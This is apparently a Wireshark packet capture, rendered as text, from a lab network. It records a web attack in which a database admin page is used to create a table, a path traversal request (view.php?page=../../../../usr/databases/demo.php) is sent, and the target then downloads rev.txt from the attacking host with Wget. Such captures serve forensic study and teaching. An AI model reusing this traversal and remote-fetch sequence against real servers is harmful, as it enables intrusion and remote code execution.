 http
分组详情 宽窄 区分大小写 字符串 rev.txt
Time Source Destination Protocol Length Info
4581… 1643.172886 192.168.75.132 192.168.75.131 HTTP 1020 POST /dbadmin/test_db.php?action=table_create&confirm=1 HTTP/1.1 (application
4581… 1643.187253 192.168.75.131 192.168.75.132 HTTP 1177 HTTP/1.1 200 OK (text/html)
4581… 1648.905132 192.168.75.132 192.168.75.131 HTTP 686 GET /dbadmin/test_db.php HTTP/1.1
4581… 1648.912809 192.168.75.131 192.168.75.132 HTTP 438 HTTP/1.1 200 OK (text/html)
4581… 1649.722284 192.168.75.132 192.168.75.131 HTTP 682 GET /dbadmin/test_db.php?action=row_view&table=rev HTTP/1.1
4581… 1649.730012 192.168.75.131 192.168.75.132 HTTP 1352 HTTP/1.1 200 OK (text/html)
4581… 1651.088469 192.168.75.132 192.168.75.131 HTTP 709 GET /dbadmin/test_db.php?action=row_view&table=test HTTP/1.1
4581… 1651.096936 192.168.75.131 192.168.75.132 HTTP 1351 HTTP/1.1 200 OK (text/html)
4581… 1652.033165 192.168.75.132 192.168.75.131 HTTP 709 GET /dbadmin/test_db.php?action=row_view&table=rev HTTP/1.1
4581… 1652.040820 192.168.75.131 192.168.75.132 HTTP 1352 HTTP/1.1 200 OK (text/html)
4581… 1652.560770 192.168.75.132 192.168.75.131 HTTP 682 GET /dbadmin/test_db.php HTTP/1.1
4581… 1652.568407 192.168.75.131 192.168.75.132 HTTP 438 HTTP/1.1 200 OK (text/html)
4582… 1811.618072 192.168.75.132 192.168.75.131 HTTP 624 GET /view.php?page=../../../../../../usr/databases/demo.php HTTP/1.1
4582… 1811.633506 192.168.75.131 192.168.75.132 HTTP 192 GET /rev.txt HTTP/1.1
4582… 1811.639937 192.168.75.132 192.168.75.131 HTTP 1043 HTTP/1.0 200 OK (text/plain)
4585… 2954.320281 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
4585… 2954.321399 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
4587… 3018.000666 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
4587… 3018.001808 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
4590… 3141.214665 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
4590… 3141.215697 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
4591… 3166.039425 192.168.75.132 192.168.75.131 HTTP 552 GET /help.php HTTP/1.1
4591… 3166.040349 192.168.75.131 192.168.75.132 HTTP 323 HTTP/1.1 200 OK
4591… 3213.146821 192.168.75.132 192.168.75.131 HTTP 149 POST /help.php HTTP/1.1 (application/x-www-form-urlencoded)
4591… 3213.147689 192.168.75.131 192.168.75.132 HTTP 339 HTTP/1.1 200 OK (text/html)
4592… 3213.168213 192.168.75.132 192.168.75.131 HTTP 189 POST /help.php HTTP/1.1 (application/x-www-form-urlencoded)
4592… 3213.170827 192.168.75.131 192.168.75.132 HTTP 339 HTTP/1.1 200 OK (text/html)
[Calculated window size: 14624]
[Window size scaling factor: 32]
Checksum: 0xda3c [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 461535, TSecr 3786955529
[Timestamps]
[Time since first frame in this TCP stream: 0.000562000 seconds]
[Time since previous frame in this TCP stream: 0.000177000 seconds]
[SEQ/ACK analysis]
TCP payload (126 bytes)
Hypertext Transfer Protocol
GET /rev.txt HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /rev.txt HTTP/1.1\r\n]
Request Method: GET
Request URI: /rev.txt
Request Version: HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)\r\n
Accept: */*\r\n
Host: 192.168.75.132:2000\r\n
Connection: Keep-Alive\r\n
\r\n
0000 00 0c 29 40
0010 00 b2 a4 f7
0020 4b 84 90 21
0030 01 c9 da 3c
0040 5b 09 47 45
0050 54 54 50 2f
0060 65 6e 74 3a
0070 20 28 6c 69
0080 63 65 70 74
0090 20 31 39 32
00a0 32 30 30 30
00b0 3a 20 4b 65